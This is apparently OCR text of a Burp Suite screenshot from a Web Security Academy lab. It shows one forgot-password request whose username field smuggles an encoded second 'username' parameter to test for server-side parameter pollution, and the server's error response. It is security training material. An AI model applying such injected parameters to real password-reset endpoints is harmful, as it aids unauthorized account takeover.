 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
GET × POST × 4 × +
Send Cancel < > Target: https://0a9700c604a15884dd83460600dd00f
Issue the request
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a9700c604a15884dd83460600dd00fd.web-security-academy.net
3 Cookie: session=ObU1YsdSXPB7OfW9JCPvLKGt1FVUlikp
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9700c604a15884dd83460600dd00fd.web-security-academy.net
/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 86
11 Origin:
https://0a9700c604a15884dd83460600dd00fd.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=eAVUAbGCrh5W8BWYDf89YWS9DO6CK3Bu&username=
administrator%26username=administratorx
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 115
5
6 {
7 "type":"error",
8 "result":
"The provided username \"administrator&username=administratorx\
" does not exist"
9 }